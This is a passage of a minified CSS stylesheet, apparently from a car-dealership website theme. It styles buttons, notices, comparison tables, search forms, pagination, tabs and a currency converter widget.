1em;text-transform:uppercase;font-weight:600;font-size:1.2em;line-height:normal}button.disabled,.button.disabled,#content input.disabled[type="submit"],#commentform .disabled#submit{opacity:0.5;cursor:default}.primary-button,#content input[type="submit"],#commentform #submit{color:#fff;background-color:#ff600a}.primary-button:hover,#content input[type="submit"]:hover,#commentform #submit:hover{color:#fff;background-color:#7d7d7d}.secondary-button{color:#fff;background-color:#7d7d7d}.secondary-button:hover{color:#fff;background-color:#ff600a}.error,.success,.info,.notice{position:relative;display:block;margin:1em 0 !important;padding:12px 10px;color:#7d7d7d;font-weight:400;font-size:14px !important;background-color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 7px rgba(0,0,0,0.25);-moz-box-shadow:0 0 7px rgba(0,0,0,0.25);-ms-box-shadow:0 0 7px rgba(0,0,0,0.25);box-shadow:0 0 7px rgba(0,0,0,0.25);-webkit-transition:max-height 0.25s linear;-moz-transition:max-height 0.25s linear;-ms-transition:max-height 0.25s linear;-o-transition:max-height 0.25s linear;transition:max-height 0.25s linear}.form-entry .error.info-box,.form-entry .success.info-box,.form-entry .info.info-box,.form-entry .notice.info-box{margin:15px 0 0;padding:12px 10px;max-height:500px}.error.w-50,.success.w-50,.info.w-50,.notice.w-50{width:50%;margin:1.5em auto !important}.success{border-left:5px solid #36a753}.error{border-left:5px solid #e73f37}.info{border-left:5px solid #3b7ef1}.notice{border-left:5px solid #ffcf00}#change-items .notice{margin-bottom:76px !important}#content{position:relative}#content.sbr #main{float:left}#content.sbr #sidebar{float:right}#content.sbl #main{float:right}#content.sbl #sidebar{float:left}#content.sbr .has-content,#content.sbr #main,#content.sbr #sidebar,#content.sbl .has-content,#content.sbl #main,#content.sbl #sidebar,#content.no_sidebar .has-content,#content.no_sidebar #main,#content.no_sidebar #sidebar{padding-top:40px;padding-bottom:40px}@media (min-width: 320px) and (max-width: 768px){#content.sbr .has-content,#content.sbr #main,#content.sbr #sidebar,#content.sbl .has-content,#content.sbl #main,#content.sbl #sidebar,#content.no_sidebar .has-content,#content.no_sidebar #main,#content.no_sidebar #sidebar{float:none;padding-top:20px;padding-bottom:20px}}#content.sbr .has-content.has-no-content,#content.sbr #main.has-no-content,#content.sbr #sidebar.has-no-content,#content.sbl .has-content.has-no-content,#content.sbl #main.has-no-content,#content.sbl #sidebar.has-no-content,#content.no_sidebar .has-content.has-no-content,#content.no_sidebar #main.has-no-content,#content.no_sidebar #sidebar.has-no-content{padding-top:0;padding-bottom:0}@media (min-width: 769px){.recent_news_wrapper .fluid-width-video-wrapper{max-width:455px}}.dealer-desc{white-space:pre-wrap}.flexslider.single-image .flex-direction-nav{display:none}.flexslider .slides>.resized>img{width:100%}.flexslider .slides{list-style:none}#layerslider_1{margin:0 !important}.compare-table{margin-bottom:30px;width:100%;color:#7b7b7b;text-align:left}.compare-table .col{float:left;width:190px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;border-color:#dddcdc}@media (max-width: 568px){.compare-table .col{width:50%}}.compare-table .col.features{float:left;width:20%;border-right-width:1px;border-left-width:1px}@media (max-width: 568px){.compare-table .col.features{width:50%}}.compare-table .col.features .data-feature li{padding:5px;text-align:right;font-weight:700}.compare-table .col.features .data-feature li:nth-child(odd){background-color:#f4f4f4}.compare-table li{list-style:none}.compare-table .heading{padding:15px 20px;min-height:65px;max-height:65px;background-color:#ececec}.compare-table .viewport{padding:20px;min-height:330px;border-top:1px solid #dddcdc}.compare-table .viewport figure{margin-bottom:15px}.compare-table .viewport figure>a img{margin-bottom:10px;backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;max-height:160px}.compare-table .viewport figure>a img:hover{opacity:0.6;backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden}.compare-table .viewport figure>figcaption{color:#585757;font-weight:700}@media (max-width: 568px){.compare-table .viewport .button,.compare-table .viewport #content input[type="submit"],#content .compare-table .viewport input[type="submit"],.compare-table .viewport #commentform #submit,#commentform .compare-table .viewport #submit{display:none}}.compare-table .data-feature li{padding:5px 10px;min-height:34px;border-top:1px solid #dddcdc;white-space:nowrap;overflow:hidden}.compare-table .col-scroll-wrap{margin-left:20%}@media (max-width: 568px){.compare-table .col-scroll-wrap{margin-left:50%}.compare-table .col-scroll-wrap .col-scroll{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;overflow-y:scroll}.compare-table .col-scroll-wrap .col-scroll>.col{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}.sales-reps{margin-bottom:30px}.sales-reps .hgroup .title-3{font-family:"Open Sans",sans-serif;font-weight:400;font-size:24px;color:#fff;text-transform:uppercase}.sales-reps .item-circled-3{min-width:240px;background-color:transparent;text-align:center;position:relative}.sales-reps .item-circled-3 .face-container{padding:0}.sales-reps .item-circled-3 .face-container:hover .spiner{-webkit-transform:rotate(1800deg);transform:rotate(1800deg);border-color:transparent rgba(255,96,10,0.5) rgba(255,96,10,0.5) transparent;-webkit-transition:-webkit-transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-moz-transition:transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-o-transition:transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;transition:transform 10000ms cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease}.sales-reps .item-circled-3 .face{width:190px;height:190px;overflow:hidden;margin:0 auto;border:none;-webkit-border-radius:50%;border-radius:50%}.sales-reps .item-circled-3 .item-content{font-family:"Open Sans", sans-serif;font-weight:400;text-align:center}.sales-reps .item-circled-3 .item-content h4,.sales-reps .item-circled-3 .item-content .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .sales-reps .item-circled-3 .item-content legend{font-size:18px;text-transform:uppercase;padding-top:40px}.sales-reps .item-circled-3 .item-content p{font-size:12px;text-align:center}.sales-reps .item-circled-3 .social-icons{background-color:transparent;padding:0;position:absolute;top:170px;left:50%;margin-left:-49px}.sales-reps .item-circled-3 .social-icons li{margin:0;padding:0;display:inline-block;list-style:none;-webkit-transition:all 0.35s ease;transition:all 0.35s ease}.sales-reps .item-circled-3 .social-icons li:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.sales-reps .item-circled-3 .social-icons li a{width:30px;height:30px;color:#fff;font-size:24px;cursor:pointer;background-color:transparent}.sales-reps .spiner{position:absolute;border-color:transparent #ff600a #ff600a transparent;border-image:none;border-radius:50%;border-style:solid;border-width:50px;height:235px;width:235px;opacity:0.8;top:-15px;left:50%;margin-left:-117.5px;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-moz-transition:transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;-o-transition:transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;transition:transform 1.5s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease}@-moz-document url-prefix(){.tmm-team .spiner{-webkit-transition:-webkit-transform 10s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease;transition:transform 10s cubic-bezier(0.25, 0.25, 0.75, 0.75),border-color 0.35s ease}}.error-404{position:relative;margin:40px auto;width:49%}.error-404 .e404{position:absolute;left:0;top:5%;margin-top:5%;padding:0 15%;width:100%;text-align:center}.error-404 h1{margin:0;color:#ff600a;font-weight:700;font-size:108px;font-family:"Open Sans", sans-serif;line-height:1}.error-404 .title-error{color:#1a1a1b;text-transform:uppercase;font-size:26px;font-weight:600;font-family:"Open Sans", sans-serif}.error-404 p{margin:0 0 1.5em}.form-account{border:1px solid #dddcdc}.form-account .reset-pass{float:right}.form-account .lostpass-info{margin-left:20px;margin-right:20px}.form-heading{padding:17px 20px;border-bottom:1px solid #dddcdc;background-color:#ececec}.form-heading h3{margin-bottom:0;padding:0;border:none}.form-title{clear:both;margin-bottom:20px;padding-bottom:4px;border-bottom:1px solid #dddcdc}.form-title h5{margin:0;color:#fd7442;font-size:17px}.form-title h6{margin:0;color:#fd7442}.form-entry{padding:20px}.page-template-template-car-add-new .form-entry{padding:0}.form-entry p{position:relative}.form-entry p input:invalid:focus:not(:placeholder-shown) ~ .requirements{max-height:200px;padding:0 0 15px 0}.form-entry .preloader{visibility:hidden}.form-entry .preloader:before{-webkit-animation:spin 1000ms infinite linear;-moz-animation:spin 1000ms infinite linear;-ms-animation:spin 1000ms infinite linear;-o-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear}.form-entry .requirements{display:block;padding:0;max-height:0;transition:0.25s;overflow:hidden;color:red;font-style:italic}.form-entry label{display:block;margin-bottom:4px;font-size:12px}.form-entry .section-options{margin-bottom:1.6em}.form-entry .section-options:last-child{margin-bottom:0}.form-entry .option-list-items li{margin-bottom:15px}.form-entry .option-list-items .children{margin-left:15px}.form-entry .option-list-items .children>li:first-child{margin-top:15px}.form-entry .set_location .feature-check.no-label{padding-top:28px}.form-entry .set_location input[type="text"]{width:calc(100% - 135px)}.form-entry .set_location .button,.form-entry .set_location #content input[type="submit"],#content .form-entry .set_location input[type="submit"],.form-entry .set_location #commentform #submit,#commentform .form-entry .set_location #submit{margin-left:5px;vertical-align:middle}.form-entry .button,.form-entry #content input[type="submit"],#content .form-entry input[type="submit"],.form-entry #commentform #submit,#commentform .form-entry #submit{margin:0}.form-entry #user_register_button{float:left}.form-entry .data-success{color:green}.form-entry .info-box{padding:0;max-height:0;overflow:hidden;-webkit-transition:max-height 0.25s linear;-moz-transition:max-height 0.25s linear;-ms-transition:max-height 0.25s linear;-o-transition:max-height 0.25s linear;transition:max-height 0.25s linear}.form-entry .line_height_plus{min-height:2.5em}.description{display:block;margin-top:5px;line-height:1.2em;font-size:11px}.check{vertical-align:middle}.check strong{font-weight:normal;font-style:normal}.check input[type="checkbox"]{margin-right:7px;margin-bottom:3px;vertical-align:middle}.cars-videos li{display:block;width:100%;margin-bottom:0.5em;list-style:none}.cars-videos li input[type="text"]{width:calc(100% - 120px);margin-right:5px;padding:0.358em 0.5em;vertical-align:top}.cars-videos li input[type="text"]+.button,.cars-videos li #content input[type="text"]+input[type="submit"],#content .cars-videos li input[type="text"]+input[type="submit"],.cars-videos li #commentform input[type="text"]+#submit,#commentform .cars-videos li input[type="text"]+#submit{vertical-align:top}.cars-videos li p{display:inline-block;width:40%;vertical-align:top;margin:0}.form-edit-ad{margin-bottom:40px}.ad.edit-form{border:1px solid #dddcdc;margin-bottom:40px}.ad.edit-form .edit-form__title{padding:17px 20px;border-bottom:1px solid #dddcdc;background-color:#ececec}.ad.edit-form .edit-form__title h3{margin:0}.ad.edit-form .edit-form__entry{padding:20px}.ad.edit-form input[type="text"]+strong{display:inline-block;text-align:right}.ad.edit-form .check{margin-bottom:0}.vin{white-space:nowrap}ul.cart-items{margin-bottom:25px}ul.cart-items li{position:relative;float:left;display:block;padding:15px 0;width:25%;text-align:center;border-width:0;border-left-width:1px;border-style:solid;border-left-color:#fbfafa;border-bottom-width:6px;border-bottom-color:#e5e4e4;background-color:#d1d0d0}.rtl ul.cart-items li{float:right}ul.cart-items li:first-child{border-left:none}ul.cart-items li.step-now{border-bottom-color:#ff600a;background-color:#515151}ul.cart-items li.step-now .circle{background-color:#ff600a}ul.cart-items li.step-error{background:#fd8459;border-bottom-color:#e73f37}ul.cart-items li.step-error .circle{background-color:#e73f37}ul.cart-items li.step-success{background:#3dd853;border-bottom-color:#009036}ul.cart-items li.step-success .circle{background-color:#009036}ul.cart-items li .cart-title{margin:0;color:#fbfafa;font-size:17px;text-align:center}ul.cart-items li .circle{position:absolute;bottom:-15px;left:50%;z-index:15;display:block;margin-left:-12px;width:24px;height:24px;background-color:#e5e4e4;color:#fff;text-align:center;font-size:15px;line-height:24px;border-radius:50%}.cart-content .input-check input[type="checkbox"]{margin-right:15px;vertical-align:sub}.upload-holder{margin-bottom:20px}.upload-holder input[type="text"]{width:265px}.upload-holder .button,.upload-holder #content input[type="submit"],#content .upload-holder input[type="submit"],.upload-holder #commentform #submit,#commentform .upload-holder #submit{padding:6px 10px}.upload-holder i{color:#585757}ul.contact-items li{margin-bottom:6px;list-style:none}.sort{margin-bottom:20px;padding:7px 14px;border:1px solid #dddcdc;background-color:#ececec}.sort .half{display:inline-block;margin:0;width:49%}.sort .align-right{text-align:right}.sort select{margin-left:7px;width:70%}.sort .delete{display:inline-block;padding:5px 0;text-align:right;font-weight:700;color:#ff600a}.wp-pagenavi{margin-bottom:30px;padding-top:20px;border-top:1px solid #dddcdc}.wp-pagenavi span,.wp-pagenavi a{display:inline-block;vertical-align:middle;-webkit-transition:none;transition:none}.wp-pagenavi .pages{margin-right:5px}.wp-pagenavi a,.wp-pagenavi .page-numbers,.wp-pagenavi .current,.wp-pagenavi .nextpostslink,.wp-pagenavi .prevpostslink{margin:0 1px;width:35px;height:35px;border-width:1px;border-style:solid;text-align:center;line-height:34px}.wp-pagenavi a,.wp-pagenavi .page-numbers{border-color:#dddcdc;background-color:#f4f4f4;color:#414040}.wp-pagenavi .current{border-color:#3f3f3f;border-bottom-color:#313131;background-color:#444343;color:#fff}.wp-pagenavi a:hover{background-color:#ededed}.wp-pagenavi .next:hover,.wp-pagenavi .prev:hover,.wp-pagenavi .next,.wp-pagenavi .prev{border-color:transparent;background-color:transparent}.wp-pagenavi .next:before{font-family:"fontello";content:"\e8c0"}.wp-pagenavi .next:hover{color:#ff600a}.wp-pagenavi .prev:before{font-family:"fontello";content:"\e8bf"}.wp-pagenavi .prev:hover{color:#ff600a}.wp-pagenavi .total-items{float:right}#map{position:relative;margin:0;width:100%;height:500px;-webkit-box-border:3px 3px 0 0;-moz-box-border:3px 3px 0 0;box-border:3px 3px 0 0}#locate{position:relative;margin:0 0 20px 0;width:100%;height:350px}#map img,#gMap img,#locate img{max-width:none}.fluid-width-video-wrapper{margin-bottom:10px}.quicksearch-container{position:relative}.quicksearch-container p{line-height:1.5;margin-bottom:1em}.quicksearch-container label{display:block;margin-bottom:2px;color:#232527;font-size:0.9em;line-height:1.6em;white-space:nowrap}.quicksearch-container .submit-search{text-transform:uppercase}.quicksearch-container .car_form_search input,.quicksearch-container .car_form_search select,.quicksearch-container .car_form_search textarea{width:100%}.quicksearch-container .car_form_search fieldset{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.quicksearch-container .car_form_search fieldset[data-row="location"]{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.quicksearch-container .car_form_search fieldset[data-row="condition-vehicle_type"],.quicksearch-container .car_form_search fieldset[data-row="make-model"],.quicksearch-container .car_form_search fieldset[data-row="price-range"],.quicksearch-container .car_form_search fieldset[data-row="year-range"],.quicksearch-container .car_form_search fieldset[data-row="mileage-range"],.quicksearch-container .car_form_search fieldset[data-row="fuel-transmission"],.quicksearch-container .car_form_search fieldset[data-row="body-door-cnt"]{-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container .car_form_search fieldset[data-row="condition-vehicle_type"]>p,.quicksearch-container .car_form_search fieldset[data-row="make-model"]>p,.quicksearch-container .car_form_search fieldset[data-row="price-range"]>p,.quicksearch-container .car_form_search fieldset[data-row="year-range"]>p,.quicksearch-container .car_form_search fieldset[data-row="mileage-range"]>p,.quicksearch-container .car_form_search fieldset[data-row="fuel-transmission"]>p,.quicksearch-container .car_form_search fieldset[data-row="body-door-cnt"]>p{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container .car_form_search fieldset[data-row="condition-vehicle_type"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="make-model"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="price-range"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="year-range"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="mileage-range"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="fuel-transmission"][data-single="true"]>p,.quicksearch-container .car_form_search fieldset[data-row="body-door-cnt"][data-single="true"]>p{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.quicksearch-container .car_form_search fieldset legend{color:#232527;font-size:0.9em;white-space:nowrap}.quicksearch-container .car_adv_search{margin-top:20px;padding-top:20px;position:relative}.quicksearch-container .car_adv_search fieldset{margin-bottom:20px}.quicksearch-container .car_adv_search fieldset>p label{white-space:initial}.quicksearch-container .car_adv_search fieldset>p select{width:100%;max-width:180px}.quicksearch-container .advanced-row{font-size:0.8em;margin-bottom:0.5em;text-align:right}.quicksearch-container .advanced-row span:before{content:"[+]"}.quicksearch-container .advanced-row span.active:before{content:"[-]"}@media (min-width: 1024px){.quicksearch-container.tmm-site-full-width .car_form_search{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-full-width .car_form_search fieldset{-webkit-flex-basis:calc((100% - 20px) / 3);-moz-flex-basis:calc((100% - 20px) / 3);-ms-flex-preferred-size:calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"]{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"]>*{-webkit-flex-basis:calc((100% - 20px) / 3);-moz-flex-basis:calc((100% - 20px) / 3);-ms-flex-preferred-size:calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="2"]{-webkit-flex-basis:calc((200% - 10px) / 3);-moz-flex-basis:calc((200% - 10px) / 3);-ms-flex-preferred-size:calc((200% - 10px) / 3);flex-basis:calc((200% - 10px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="2"]>*{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="1"]{-webkit-flex-basis:calc((100% - 20px) / 3);-moz-flex-basis:calc((100% - 20px) / 3);-ms-flex-preferred-size:calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.quicksearch-container.tmm-site-full-width .car_form_search fieldset[data-row="location"][data-col="1"]>*{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.quicksearch-container.tmm-site-full-width .car_adv_search fieldset{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.quicksearch-container.tmm-site-full-width .car_adv_search fieldset>p{margin-left:10px;-webkit-flex-basis:calc((100% - 50px) / 6);-moz-flex-basis:calc((100% - 50px) / 6);-ms-flex-preferred-size:calc((100% - 50px) / 6);flex-basis:calc((100% - 50px) / 6)}.quicksearch-container.tmm-site-full-width .car_adv_search fieldset>p:nth-of-type(6n+1){margin-left:0}.quicksearch-container.tmm-site-two-thirds .car_form_search{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset{-webkit-flex-basis:calc((100% - 10px) / 2);-moz-flex-basis:calc((100% - 10px) / 2);-ms-flex-preferred-size:calc((100% - 10px) / 2);flex-basis:calc((100% - 10px) / 2)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"]{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"]>*{-webkit-flex-basis:calc((100% - 10px) / 2);-moz-flex-basis:calc((100% - 10px) / 2);-ms-flex-preferred-size:calc((100% - 10px) / 2);flex-basis:calc((100% - 10px) / 2)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="2"]{-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="2"]>*{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="1"]{-webkit-flex-basis:calc(50% - 5px);-moz-flex-basis:calc(50% - 5px);-ms-flex-preferred-size:calc(50% - 5px);flex-basis:calc(50% - 5px)}.quicksearch-container.tmm-site-two-thirds .car_form_search fieldset[data-row="location"][data-col="1"]>*{-webkit-flex-basis:100%;-moz-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.quicksearch-container.tmm-site-two-thirds .car_adv_search fieldset{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.quicksearch-container.tmm-site-two-thirds .car_adv_search fieldset>p{margin-left:10px;-webkit-flex-basis:calc((100% - 30px) / 4);-moz-flex-basis:calc((100% - 30px) / 4);-ms-flex-preferred-size:calc((100% - 30px) / 4);flex-basis:calc((100% - 30px) / 4)}.quicksearch-container.tmm-site-two-thirds .car_adv_search fieldset>p:nth-of-type(4n+1){margin-left:0}}#back-top{position:fixed;right:20px;bottom:20px;z-index:9999;display:none;width:36px;height:35px;color:#fff;font:0/0 a !important;text-align:center;background-color:#ff600a;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}#back-top:before{font:20px/33px "fontello";content:"\e8b6"}.flickr-badge{margin-bottom:15px;font-size:0}.flickr-badge li{display:inline-block;margin-right:5px;margin-bottom:5px}.flickr-badge li:nth-child(4n){margin-right:0}#footer .flickr-badge li:nth-child(4n){margin-right:5px}#footer .flickr-badge li:nth-child(3n){margin-right:0}.flickr-badge img{display:block;width:70px;height:70px;-moz-backface-visibility:hidden}.flickr-badge li:hover img{opacity:0.6}.tweets-container li{position:relative;margin-bottom:25px;padding-left:30px;line-height:1.7;list-style:none}.tweets-container li:before{position:absolute;top:2px;left:0;width:20px;height:16px;color:#1ab7ea;font-family:"fontello";font-size:20px;line-height:20px;content:"\e980"}.tweets-container li p{margin:0}.tweets-container a{font-size:12px}.tweets-container .timePosted{font-style:italic;font-size:12px;line-height:1.7}#footer .tweets-container .timePosted{color:#f7f7f7 !important}#sidebar .tweets-container .timePosted{color:#585757 !important}.content-tabs{margin:5em 0}.content-tabs ul.tabs-nav{overflow:hidden;margin:0;padding:0;width:100%;list-style:none}.content-tabs ul.tabs-nav li{position:relative;float:left;overflow:hidden;margin:0 1px 0 0;padding:0}@media (max-width: 768px){.content-tabs ul.tabs-nav li{width:100%;margin:0}}.content-tabs ul.tabs-nav li.active a{color:#606163;background-color:#f4f4f4}.content-tabs ul.tabs-nav li a{display:block;padding:20px 40px;outline:none;text-decoration:none;font-size:18px;color:#ff600a;font-family:"Roboto Condensed",sans-serif;letter-spacing:0.5px;text-transform:uppercase}@media (max-width: 768px){.content-tabs ul.tabs-nav li a{padding:10px 20px;text-align:center}}.content-tabs .tabs-container{overflow:hidden;margin:-1px 0 0;width:100%;background-color:#f4f4f4;border-bottom:3px solid #c1c1c1}.content-tabs .tabs-container .tab-content{display:none;padding:20px 40px;font-size:15px;line-height:1.9em}@media (max-width: 768px){.content-tabs .tabs-container .tab-content{padding:20px}}.content-tabs .tabs-container .tab-content.visible{display:block}.content-tabs .tabs-container .tab-content ul,.content-tabs .tabs-container .tab-content ol{margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.content-tabs .tabs-container .tab-content ul li,.content-tabs .tabs-container .tab-content ol li{margin:0;padding:0;position:relative;text-indent:1em;-webkit-box-flex:1;-webkit-flex:1 0 50%;-moz-box-flex:1;-moz-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}@media (max-width: 768px){.content-tabs .tabs-container .tab-content ul li,.content-tabs .tabs-container .tab-content ol li{font-size:0.8em;text-indent:0.8em;line-height:1.4em;padding:6px 0}}.content-tabs .tabs-container .tab-content ul li:before,.content-tabs .tabs-container .tab-content ol li:before{content:"";position:absolute;left:0;top:12px;width:3px;height:3px;background-color:#ff600a}.content-tabs .tabs-container .tab-content p{margin:1em 0}.content-tabs .tabs-container .tab-content i{margin-left:12px}.acc-entry{position:relative;margin-bottom:10px}.acc-trigger a{position:relative;display:block;padding:9px 20px 9px 50px;border:1px solid #dddcdc;color:#5d5d5d;text-decoration:none;font-weight:100;font-size:14px;cursor:pointer;background-color:#ededed}.acc-trigger a:after{position:absolute;left:10px;top:50%;margin-top:-13px;width:26px;height:26px;font:22px/26px "fontello";content:"\e843"}.acc-trigger a:hover,.acc-trigger.active a{color:#ff600a}.acc-trigger.active a:after{content:"\e847"}.acc-container{position:relative;display:none;margin-top:-3px;padding:15px 20px 0 20px;border-width:0 1px 1px 1px;border-style:solid;border-color:#dddcdc}#users_links li a{color:#fff;font-size:14px}#users_links li a:hover{color:#444343}#commentform #comment{width:100%;float:left}#tmm_info_popup{display:none;width:auto;position:fixed;top:50%;left:50%;z-index:1001;font-family:"Roboto Condensed",sans-serif;font-size:1.5em;color:#fff;background-color:rgba(0,0,0,0.6);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#tmm_info_popup span{display:inline-block;padding:1em}#info_popup-wrapper-page{position:relative;float:left;left:50%;list-style:none;margin:0;padding:0}#info_popup-wrapper-page li{position:relative;float:left;right:50%;padding:10px}.info_popup{overflow:hidden;padding:20px;background-color:rgba(0,0,0,0.6);color:#fff;font-size:22px;font-family:Arial, sans-serif;z-index:999;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.6),inset 0 0 0 2px rgba(255,255,255,0.2);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,0.6),inset 0 0 0 2px rgba(255,255,255,0.2);box-shadow:inset 0 0 0 1px rgba(0,0,0,0.6),inset 0 0 0 2px rgba(255,255,255,0.2)}.convert{cursor:pointer}.converter{position:absolute;bottom:100%;left:-65px;z-index:9999;padding:5px 10px;width:186px;min-height:153px;margin-bottom:6px;background-color:#f4f4f4;color:#414040;font-size:12px;opacity:1;line-height:16px;text-align:center;border:1px solid #dddcdc}.page-template-template-car-user-cars-php .converter{top:-162px}.converter:after{border:10px solid transparent;border-top:10px solid #f4f4f4;position:absolute;bottom:-19px;left:83px;content:"";pointer-events:none}.converter:before{border:10px solid transparent;border-top:10px solid #dddcdc;position:absolute;bottom:-20px;left:83px;content:"";pointer-events:none}.converter h6{margin-top:10px}.converter input{width:100%;margin-bottom:15px}.converter ul{list-style:none;overflow:hidden;margin:0}.converter li{float:left;width:50px;height:24px;margin-right:5px;margin-bottom:5px;background:#fff;border:1px solid #f4f4f4;line-height:22px;font-weight:normal;cursor:pointer;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.converter li:nth-child(3n){margin-right:0}.converter li.active{border:1px solid #232527}.converter li span{background-image:url(../images/icons/flags.png);background-repeat:no-repeat;width:22px;height:16px;display:block;margin:3px;float:left}.converter .no_icon{background:none;text-transform:uppercase;line-height:18px}.usd{background-position:0 0}.eur{background-position:-64px 